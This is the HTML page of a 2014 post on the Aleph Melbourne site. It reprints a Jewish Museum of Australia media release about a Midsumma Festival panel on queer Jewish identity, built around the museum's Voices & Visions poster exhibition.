		.site-branding .site-title,
		.site-description {
			clip-path: inset(50%);
			position: absolute;
		}
		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Jewish Museum of Australia: Midsumma Festival 2014 – When voices meet visions: an exploration of queer Jewish identity" />
<meta property="og:url" content="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/" />
<meta property="og:description" content="Media Release Jewish Museum of Australia Midsumma Festival 2014 – When voices meet visions: an exploration of queer Jewish identity “A community is too heavy to carry alone” – Deuteronomy Rabbah 1:…" />
<meta property="article:published_time" content="2014-01-16T15:17:05+00:00" />
<meta property="article:modified_time" content="2025-03-17T23:18:49+00:00" />
<meta property="og:site_name" content="Aleph Melbourne" />
<meta property="og:image" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2014/01/voicesmeetvisions.jpg?fit=1000%2C386&#038;ssl=1" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="386" />
<meta property="og:image:alt" content="Voices meet visions" />
<meta name="twitter:site" content="@alephmelbourne" />
<meta name="twitter:text:title" content="Jewish Museum of Australia: Midsumma Festival 2014 – When voices meet visions: an exploration of queer Jewish identity" />
<meta name="twitter:image" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2014/01/voicesmeetvisions.jpg?fit=1000%2C386&#038;ssl=1&#038;w=640" />
<meta name="twitter:image:alt" content="Voices meet visions" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-3707 single-format-standard wp-embed-responsive wp-theme-twentysixteen group-blog fpt-template-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://aleph.org.au/" rel="home" >Aleph Melbourne</a></p>
												<p class="site-description">Supporting Lesbian, Gay, Bisexual, Transgender, Intersex &amp; Queer people in Melbourne&#039;s Jewish community.  Founded 1995.</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-menu-container"><ul id="menu-menu" class="primary-menu"><li id="menu-item-12930" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li id="menu-item-12928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li id="menu-item-12929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li id="menu-item-12931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li id="menu-item-12927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li id="menu-item-19607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-socials-container"><ul id="menu-socials" class="social-links-menu"><li id="menu-item-12960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-12961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-12962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://aleph.org.au/" rel="home" >
						<img src="https://aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg" width="1200" height="280" alt="Aleph Melbourne" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=300%2C70&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=1024%2C239&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=768%2C179&amp;ssl=1 768w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-3707" class="post-3707 post type-post status-publish format-standard has-post-thumbnail hentry category-culturetradition category-jewish category-lgbtiq tag-debbie-zaks tag-glbtiq tag-jewish tag-jewish-museum-of-australia tag-melbourne tag-midsumma tag-rebecca-forgasz tag-sam-schoenbaum tag-sandra-schneiderman">
	<header class="entry-header">
		<h1 class="entry-title">Jewish Museum of Australia: Midsumma Festival 2014 – When voices meet visions: an exploration of queer Jewish identity</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="940" height="198" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2014/01/voicesmeetvisions.jpg?fit=940%2C198&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Voices meet visions" decoding="async" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="3708" data-permalink="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/voicesmeetvisions/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2014/01/voicesmeetvisions.jpg?fit=1000%2C386&amp;ssl=1" data-orig-size="1000,386" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Voices meet visions" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2014/01/voicesmeetvisions.jpg?fit=300%2C115&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2014/01/voicesmeetvisions.jpg?fit=840%2C324&amp;ssl=1" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p align="left">Media Release<br />
Jewish Museum of Australia</p>
<p align="left">
Midsumma Festival 2014 – When voices meet visions: an exploration of queer Jewish identity</p>
<div align="left">
<p><strong><em>“A community is too heavy to carry alone” – Deuteronomy Rabbah 1:10</em><br />
This quote is featured in the current temporary exhibition <em>Voices &amp; Visions</em>, now showing at the Jewish Museum.</strong></p>
<p>The Jewish Museum of Australia is proud to be taking part in another year of the <a title="Midsumma Festival: When Voices meet Visions: an exploration of queer Jewish Identity" href="https://web.archive.org/web/20140314043848/http://midsumma.org.au/program/spoken-word/when-voices-meet-visions" target="_blank" rel="noopener">Midsumma Festival</a>. This year’s event, <em>When voices meet visions: an exploration of queer Jewish identity</em>, uses the current <a title="Voices &amp; Visions" href="https://web.archive.org/web/20180407210339/https://www.jewishmuseum.com.au/exhibitions/voices-visions" target="_blank" rel="noopener"><em>Voices &amp; Visions</em></a> temporary exhibition, as the launchpad for a discussion about what it is to be gay and Jewish.</p>
<p>The exhibition features a series of posters designed by some of America’s most prominent graphic designers, who have responded to quotes by Jewish luminaries throughout history – ranging from Martin Buber to Susan Sontag to Maimonides. In the same vein, the panel will respond to the quotes featured in the exhibition, and relate them to their personal experiences.</p>
<p>Chairing the event will be Museum Director &amp; CEO Rebecca Forgasz, and the panellists include psychologist Debbie Zaks, teacher Sandra Schneiderman and artist Sam Schoenbaum.</p>
<p>Rebecca Forgasz says:<br />
<em>“In Judaism we are encouraged to ask questions and find multiple interpretations of traditional texts, the premise being that these texts have infinite depth and eternal relevance. At this event we are asking the panellists to make their own meanings from the texts offered up in the Voices &amp; Visions exhibition. This is a fantastic opportunity to explore queer culture in a Jewish context.”</em></p>
<p>Rebecca Forgasz is available for further comment and interviews.</p>
<p>For media enquiries please contact Elise Hearst on 8534 3612 or <a href="&#109;&#x61;&#105;&#x6c;&#116;&#x6f;&#58;&#x65;&#46;&#x68;&#101;&#x61;r&#x73;t&#x40;j&#x65;w&#x69;s&#x68;m&#117;&#x73;&#101;&#x75;&#109;&#x2e;&#99;&#x6f;&#109;&#x2e;&#97;&#x75;" target="_blank" rel="noopener">&#101;&#x2e;&#x68;e&#97;&#x72;s&#116;&#x40;&#x6a;&#101;&#x77;&#x69;s&#104;&#x6d;u&#115;&#x65;&#x75;&#109;&#x2e;&#x63;o&#109;&#x2e;a&#117;</a></p>
<p><strong>When voices meet visions: an exploration of queer Jewish identity</strong><br />
Thursday 30 January at 6.30pm<br />
Jewish Museum of Australia<br />
26 Alma Rd<br />
St Kilda 3182<br />
<a title="www.jewishmuseum.com.au" href="https://www.jewishmuseum.com.au" target="_blank" rel="noopener">www.jewishmuseum.com.au</a></p>
</div>
<p></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/" data-text="Jewish Museum of Australia: Midsumma Festival 2014 – When voices meet visions: an exploration of queer Jewish identity" data-via="alephmelbourne" >Tweet</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3707"
				class="share-print sd-button"
				href="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3707"
				>
				<span id="sharing-print-3707" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3707"
				class="share-email sd-button"
				href="mailto:?subject=%5BShared%20Post%5D%20Jewish%20Museum%20of%20Australia%3A%20Midsumma%20Festival%202014%20%E2%80%93%20When%20voices%20meet%20visions%3A%20an%20exploration%20of%20queer%20Jewish%20identity&#038;body=https%3A%2F%2Faleph.org.au%2F2014%2F01%2F17%2Fjewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3707"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="f4418d0a0f" data-email-share-track-url="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/?share=email">
				<span id="sharing-email-3707" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3707"
				class="share-reddit sd-button"
				href="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3707"
				>
				<span id="sharing-reddit-3707" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><div class="pocket_button"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/" data-pocket-count="horizontal" >Pocket</a></div></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faleph.org.au%2F2014%2F01%2F17%2Fjewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity%2F&#038;media=https%3A%2F%2Fi0.wp.com%2Faleph.org.au%2Fwp-content%2Fuploads%2F2014%2F01%2Fvoicesmeetvisions.jpg%3Ffit%3D1000%252C386%26ssl%3D1&#038;description=Jewish%20Museum%20of%20Australia%3A%20Midsumma%20Festival%202014%20%E2%80%93%20When%20voices%20meet%20visions%3A%20an%20exploration%20of%20queer%20Jewish%20identity" data-pin-do="buttonPin" data-pin-config="beside"><img data-recalc-dims="1" src="https://i0.wp.com/assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png?w=840" /></a></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3707"
				class="share-jetpack-whatsapp sd-button"
				href="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3707"
				>
				<span id="sharing-whatsapp-3707" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-tumblr"><a class="tumblr-share-button" target="_blank" href="https://www.tumblr.com/share" data-title="Jewish Museum of Australia: Midsumma Festival 2014 – When voices meet visions: an exploration of queer Jewish identity" data-content="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/" title="Share on Tumblr">Share on Tumblr</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-3707"
				class="share-telegram sd-button"
				href="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-3707"
				>
				<span id="sharing-telegram-3707" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-linkedin"><div class="linkedin_button"></div></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-24715419-3707-696b031a876b0' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=24715419&amp;post_id=3707&amp;origin=aleph.org.au&amp;obj_id=24715419-3707-696b031a876b0' data-name='like-post-frame-24715419-3707-696b031a876b0' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/" rel="bookmark"><time class="entry-date published" datetime="2014-01-17T02:17:05+11:00">January 17, 2014</time><time class="updated" datetime="2025-03-18T10:18:49+11:00">March 18, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/culturetradition/" rel="category tag">Culture/Tradition</a>, <a href="https://aleph.org.au/category/jewish/" rel="category tag">Jewish</a>, <a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/debbie-zaks/" rel="tag">Debbie Zaks</a>, <a href="https://aleph.org.au/tag/glbtiq/" rel="tag">GLBTIQ</a>, <a href="https://aleph.org.au/tag/jewish/" rel="tag">Jewish</a>, <a href="https://aleph.org.au/tag/jewish-museum-of-australia/" rel="tag">Jewish Museum of Australia</a>, <a href="https://aleph.org.au/tag/melbourne/" rel="tag">Melbourne</a>, <a href="https://aleph.org.au/tag/midsumma/" rel="tag">Midsumma</a>, <a href="https://aleph.org.au/tag/rebecca-forgasz/" rel="tag">Rebecca Forgasz</a>, <a href="https://aleph.org.au/tag/sam-schoenbaum/" rel="tag">Sam Schoenbaum</a>, <a href="https://aleph.org.au/tag/sandra-schneiderman/" rel="tag">Sandra Schneiderman</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-3707 -->

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=24715419&#038;postid=3707&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=retro&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=7903cde6c9&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_AU&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=0223cbbcc46ab58fb712cf12a3597fe99e24617a#parent=https%3A%2F%2Faleph.org.au%2F2014%2F01%2F17%2Fjewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aleph.org.au/2013/11/22/ajn-letters-defending-orthodox-rabbinical-opposition-to-same-sex-marriage/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">AJN Letters: Defending Orthodox rabbinical opposition to same-sex marriage</span></a></div><div class="nav-next"><a href="https://aleph.org.au/2014/02/14/media-release-aleph-melbourne-welcomes-stance-from-jewish-community-leadership-against-intolerance-of-homosexuality/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Media Release: Aleph Melbourne welcomes stance from Jewish community leadership against intolerance of homosexuality</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="widget_contact_info-3" class="widget widget_contact_info"><h2 class="widget-title">Contact details</h2><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-phone"><span itemprop="telephone">0417-595-541</span></div><div class="confit-email"><a href="mailto:contact@aleph.org.au">contact@aleph.org.au</a></div><div class="confit-hours" itemprop="openingHours">Michael Barnett OAM (Co-convenor)</div></div></section><section id="custom_html-11" class="widget_text widget widget_custom_html"><h2 class="widget-title">Support us</h2><div class="textwidget custom-html-widget">Your donation will assist with our running costs and in supporting others in the community.
<br><br>
<a href="https://payid.com.au/#works" target="_blank">PayID</a>: &#x63;o&#x6e;&#116;&#x61;&#99;t&#x40;&#97;&#x6c;&#101;p&#x68;&#46;&#x6f;&#114;g&#x2e;a&#x75;
<br><br>
PayPal:
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="W4732RUKNHMEW">
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online.">
<img alt="" border="0" src="https://www.paypalobjects.com/en_AU/i/scr/pixel.gif" width="1" height="1">
</form>
<br>
Contact us for other ways to send a donation.  Donations via PayPal/card incur a fee to us.  Donations to Aleph Melbourne are not tax-deductible.</div></section><section id="block-2" class="widget widget_block">
<h2 class="wp-block-heading">In brief</h2>
</section><section id="block-3" class="widget widget_block widget_text">
<p>Aleph Melbourne is a social, support and advocacy group for same-sex attracted, trans and gender diverse, and intersex people (and allies) who have a Jewish heritage, living in Melbourne, Australia.

Aleph Melbourne was founded in 1995.

See also our "<a href="https://aleph.org.au/about" target="_blank" rel="noopener">About</a>" page.</p>
</section><section id="block-4" class="widget widget_block">
<h2 class="wp-block-heading">Acknowledgement of Country</h2>
</section><section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image alignnone wp-image-12271"><img loading="lazy" decoding="async" width="300" height="180" src="https://aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag-300x180.png" alt="Australian Aboriginal Flag" class="wp-image-12271" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag.png?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag.png?resize=768%2C461&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag.png?w=1000&amp;ssl=1 1000w" sizes="auto, (max-width: 300px) 85vw, 300px" /><figcaption class="wp-element-caption">Aleph Melbourne acknowledges the traditional owners of the land on which we meet.&nbsp; Always was.&nbsp; Always will be.</figcaption></figure>
</section><section id="meta-7" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://aleph.org.au/wp-login.php">Log in</a></li>
			<li><a href="https://aleph.org.au/feed/">Entries feed</a></li>
			<li><a href="https://aleph.org.au/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Menu</h2><nav class="menu-menu-container" aria-label="Menu"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></nav></section><section id="facebook-likebox-4" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/alephmelb">Like Aleph on Facebook</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/alephmelb" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/alephmelb"><a href="https://www.facebook.com/alephmelb">Like Aleph on Facebook</a></blockquote></div>
		</div>
		</section><section id="twitter_timeline-4" class="widget widget_twitter_timeline"><a class="twitter-timeline" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="2" data-lang="EN" data-partner="jetpack" href="https://twitter.com/alephmelbourne">My Tweets</a></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent news</h2><nav aria-label="Recent news">
		<ul>
											<li>
					<a href="https://aleph.org.au/2026/01/15/ecaj-we-say-the-people-who-are-targeted-on-the-basis-of-those-other-inherent-attributes-are-equally-entitled-to-protection/">ECAJ: We say the people who are targeted on the basis of those other inherent attributes are equally entitled to protection</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/15/lgbtiqa-jewish-group-calls-for-broader-protections-in-bill-ajn/">LGBTIQA+ Jewish group calls for broader protections in bill | AJN</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/14/mr-attacks-on-lgbtiqa-community-parallel-antisemitic-attacks/">MR: Attacks on LGBTIQA+ community parallel antisemitic attacks </a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/12/21/in-memory/">In memory</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/11/20/aleph-melbourne-participation-acknowledged-by-jccv-and-thorne-harbour-health/">Aleph Melbourne participation acknowledged by JCCV and Thorne Harbour Health</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/10/06/queer-sessions-jiff-2025/">Queer Sessions @ JIFF 2025</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/19/jewmos-queer-shabbat-brings-light-belonging-and-community-to-tbi/">[Jewmos] Queer Shabbat Brings Light, Belonging and Community to TBI</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/17/aleph-melbourne-celebrates-30-years-at-miznon/">Aleph Melbourne celebrates 30 years at Miznon</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/">Jillian Segal and Advance</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/07/31/in-the-face-of-hate-im-embracing-my-gay-jewish-identity-the-jewish-independent/">In the face of hate, I’m embracing my gay Jewish identity | The Jewish Independent</a>
									</li>
